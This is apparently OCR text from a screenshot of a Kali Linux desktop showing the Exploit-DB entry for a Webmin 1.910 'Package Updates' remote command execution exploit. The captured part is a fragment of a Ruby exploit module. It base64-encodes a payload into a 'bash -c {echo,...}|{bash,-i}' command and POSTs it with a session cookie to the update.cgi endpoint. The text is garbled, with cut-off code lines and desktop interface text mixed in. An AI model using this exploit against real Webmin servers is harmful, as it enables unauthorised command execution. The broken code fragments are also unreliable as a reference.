 Applications Places Firefox ESR Sat 4:41 AM 2
b] 0:irb*Z 1:passwordcrack- "kali" 04:41 14-Mar-20
Webmin 1.910 - 'Package Updates' Remote Com Linux remote Exploit - Mozilla Firefox
Index of /upload (1) Software Package Up https://pos bmin 1.910 - 'Packag
https://www.exploit-db.com/exploits/4
Most Visited Getting Started Kali Linux Kali Training Kali To ums NetHunter Offensive Security Exploit-DB
ts
print_status("Attempting to execute the
run_update(cookie)
end
10000
Render
def run_update(cookie)
@b64p = Rex::Text.encode_base64(payload
perl_payload = 'bash -c "{echo,' + "#{@ }|{bash,-i}"'
payload = Rex::Text.uri_encode(perl_pay
res = send_request_cgi(
{
'method' => 'POST',
'cookie' => "sid=#{cookie}",
'ctype' => 'application/x-www-form-urlencoded',
'uri' => normalize_uri(target_uri.path, 'package-updates', 'update.cgi'),
'headers' =>
{
'Referer' =>
Activate Windows
Go to Settings to activate Windows.